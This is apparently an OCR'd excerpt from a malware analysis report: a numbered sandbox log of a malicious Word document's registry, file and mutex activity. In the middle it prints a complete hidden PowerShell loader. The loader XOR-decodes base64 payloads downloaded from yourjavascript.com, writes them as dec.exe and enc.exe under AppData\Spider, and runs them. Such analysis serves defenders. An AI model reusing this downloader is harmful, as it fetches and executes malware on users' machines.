



406 Created mutex

- 407 Created mutex
- 408 Created mutex
- 409 Created mutex
- 410 Created mutex
- 411 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems\\*k< to value NULL
- 412 Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Templates\~\$Normal.dotm
- 413 Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{B66F2FB6-<br>413 decederation contractors contractors in A288-4710-9392-E6A6491CC89F}.tmp
- 414 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems\sl< to value NULL
- 415 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems\"l< to value NULL
- 416 Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Word\STARTUP\~\$c\_hook.dotm
- 417 Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{0F2E9469-D8DC-42D0-8F38-462838C457E1}.tmp
- 418 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004119110000000000000000F01FEC\Usage\VBAFiles to value 1267400705
- 419 Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{19F29682-612C-441D-A0A3-3529EF85785C}.tmp
- 420 Created mutex Local\ZonesCounterMutex
- 421 Created mutex Local\ZoneAttributeCacheCounterMutex
- 422 Created mutex Local\ZonesCacheCounterMutex
- 423 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet to value 0
- 424 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect to value 1
- 425 Created mutex Local\ZoneAttributeCacheCounterMutex
- 426 Created mutex Local\ZonesLockedCacheCounterMutex
- 427 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet to value 0
- 428 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect to value 1
- 429 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems\cn< to value NULL
- 430 Created file C:\Users\Administrator\AppData\Local\Temp\\~DF9C50D316F815D31C.TMP
- 431 Deleted file C:\Users\Administrator\AppData\Local\Temp\\~DF9C50D316F815D31C.TMP
- 432 Created file C:\Users\Administrator\~\$navwomhut.doc
- 433 Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{69866B24-B105-4C8D-B7B4-B9507CA173FA}.tmp
- 434 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Office\14.0\Common\ReviewCycle\ReviewToken to value {C861BC27-6742-481A-BA51- 707844DE7541}
- 435 Created mutex Global\MTX\_MSO\_Formal1\_S-1-5-21-3946836232-3129958654-3972794008-500
- 436 Created mutex Global\MTX\_MSO\_AdHoc1\_S-1-5-21-3946836232-3129958654-3972794008-500
- 437 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\Place MRU\Max Display to value 25
- 438 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\Place MRU\Item 1 to value [F00000000][T01D37257B63B30D0][O00000000]\*C:\Users\Administrator\
- 439 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Max Display to value 25
- 440 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 1 to value [F00000000][T01D37257B63C1B30][O00000000]\*C:\Users\Administrator\sample.doc
- 441 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 2 to value [F00000000][T01D36EFB8882DA80][O00000000]\*C:\Users\Administrator\Documents\QCiZnH8AOZ.doc
- 442 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 3 to value [F00000000][T01D36E8FB0D4EF80][O00000000]\*C:\Users\Administrator\Documents\PUB.docm
- $113$ Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 4 to value [F00000000][T01D36B99DD3FF180][O00000000]\*C:\Users\Administrator\Documents\uGzBcgWC.docx
- 444 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 5 to value [F00000000][T01D369A16809CC00][O00000000]\*C:\Users\Administrator\Documents\i0p.docm
- 445 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 6 to value [F00000000][T01D361E3D43B4180][O00000000]\*C:\Users\Administrator\Documents\6a.docx
- 446 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 7 to value [F00000000][T01D361AE67F21B00][O00000000]\*C:\Users\Administrator\Documents\z.docx
- 447 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 8 to value [F00000000][T01D35EFB3867B800] [O00000000]\*C:\Users\Administrator\Documents\7IX449XWY6G.docx
- 448 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 9 to value [F00000000][T01D35ACF3357D280][O00000000]\*C:\Users\Administrator\Documents\xwtBKGhu.docm
- 449 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Max Display to value 25
- 450 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 1 to value [F00000000][T01D37257B63C1B30][O00000000]\*C:\Users\Administrator\sample.doc
- 451 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 2 to value [F00000000][T01D36EFB8882DA80][O00000000]\*C:\Users\Administrator\Documents\QCiZnH8AOZ.doc
- 452 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 3 to value [F00000000][T01D36E8FB0D4EF80][O00000000]\*C:\Users\Administrator\Documents\PUB.docm
- 453 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 4 to value [F00000000][T01D36B99DD3FF180][O00000000]\*C:\Users\Administrator\Documents\uGzBcgWC.docx
- 454 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 5 to value [F00000000][T01D369A16809CC00][O00000000]\*C:\Users\Administrator\Documents\i0p.docm
- 455 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 6 to value [F00000000][T01D361E3D43B4180][O00000000]\*C:\Users\Administrator\Documents\6a.docx
- 456 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 7 to value [F00000000][T01D361AE67F21B00][O00000000]\*C:\Users\Administrator\Documents\z.docx
- 457 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 8 to value [F00000000][T01D35EFB3867B800] [O00000000]\*C:\Users\Administrator\Documents\7IX449XWY6G.docx
- 
- 458 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-500\Software\Microsoft\Office\14.0\Word\File MRU\Item 9 to value [F00000000][T01D35ACF3357D280][O00000000]\*C:\Users\Administrator\Documents\xwtBKGhu.docm
- 459 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Office\14.0\Word\Resiliency\DocumentRecovery\90C83C\90C83C to value NULL

Created Process powershell.exe -windowstyle hidden \$dir = [Environment]::GetFolderPath('ApplicationData') + '\Spider';\$enc = [System.Text.Encoding]::UTF8;function xor {param(\$string, \$method)\$xorkey = \$enc.GetBytes('AlberTI');\$string = \$enc.GetString([System.Convert]::FromBase64String(\$string));\$byteString = \$enc.GetBytes(\$string);\$xordData = \$(for (\$i = 0; \$i -lt \$byteString.length){for(\$j = 0; \$j -lt \$xorkey.length; \$j++) {\$byteString[\$i] -bxor \$xorkey[\$j];\$i++;if(\$i -ge \$byteString.Length){\$j = \$xorkey.length}}});\$xordData = \$enc.GetString(\$xordData);return \$xordData};function data {param(\$method)\$webClient = New-Object System.Net.WebClient; if (\$method -eq 'd'){\$input =

460 \$webClient.DownloadString('http://yourjavascript.com/5118631477/javascript-dec-2-25-2.js')}else{\$input = \$webClient.DownloadString('http://yourjavascript.com/53103201277/javascript-enc-1-0-9.js')}\$bytes = [Convert]::FromBase64String( (xor \$input 'd') );return \$bytes};function io {param(\$method)if(\$method -eq 'd'){\$filename = \$dir + '\dec.exe'}else{\$filename = \$dir + '\enc.exe'}[IO.File]::WriteAllBytes(\$filename, (data \$method))};function run {param(\$method)if (\$method -eq 'd'){io 'd'; Start-Process -FilePath (\$dir + '\dec.exe') -ArgumentList 'spider'}else{io 'e'; Start-Process -FilePath (\$dir + '\enc.exe') -ArgumentList 'spider', 'ktn', '100'}};if( Test-Path \$dir){}else{md \$dir; run 'd'; run 'e' }

- 461 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F100A0C00000000000F01FEC\Usage\SpellingAndGrammarFiles\_3082 to value 1267400709
- 462 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F100A0C00000000000F01FEC\Usage\SpellingAndGrammarFiles\_3082 to value 1267400710
- 463 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F100C0400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1036 to value 1267400709
- 464 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F100C0400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1036 to value 1267400710
- 465 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400714
- 466 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400715
- 467 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F100A0C00000000000F01FEC\Usage\SpellingAndGrammarFiles\_3082 to value 1267400711
- 468 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F100A0C00000000000F01FEC\Usage\SpellingAndGrammarFiles\_3082 to value 1267400712
- 469 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F100C0400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1036 to value 1267400711
- 470 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F100C0400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1036 to value 1267400712
- 471 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400716
- 472 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400717
- 473 Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Office\Recent\xbnavwomhut.LNK
- 474 Deleted file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Office\Recent\xbnavwomhut.LNK
- 475 Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Office\Recent\xbnavwomhut.LNK
- 476 Created mutex
- 477 Created mutex SHuassist.mtx
- <sup>478</sup> Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\P5XFTSY5ST9FXEEDGNC5.temp
- 479 Created mutex
- 480 Created mutex
- 481 Created mutex
- 482 Created mutex
- 483 Created file C:\Users\Administrator\AppData\Local\Temp\c3yobvva.da1.ps1
- 484 Created file C:\Users\Administrator\AppData\Local\Temp\w00ucqg0.cbx.psm1
- 485 Deleted file C:\Users\Administrator\AppData\Local\Temp\c3yobvva.da1.ps1
- 486 Deleted file C:\Users\Administrator\AppData\Local\Temp\w00ucqg0.cbx.psm1
- 487 Created mutex Global\552FFA80-3393-423d-8671-7BA046BB5906
- 488 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Office\14.0\Common\Licensing\019C826E445A4649A5B00BF08FCC4EEE to value NULL
- 489 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400718
- $490$ Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400719
- 491 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00004109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400720
- 492 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400721
- 493 Created file C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe
- 494 Created mutex Local\ZonesCounterMutex
- 495 Created mutex Local\ZoneAttributeCacheCounterMutex
- 496 Created mutex Local\ZonesCacheCounterMutex
- 497 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet to value 0
- 498 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect to value 1
- 499 Created mutex Local\ZoneAttributeCacheCounterMutex
- 500 Created mutex Local\ZonesLockedCacheCounterMutex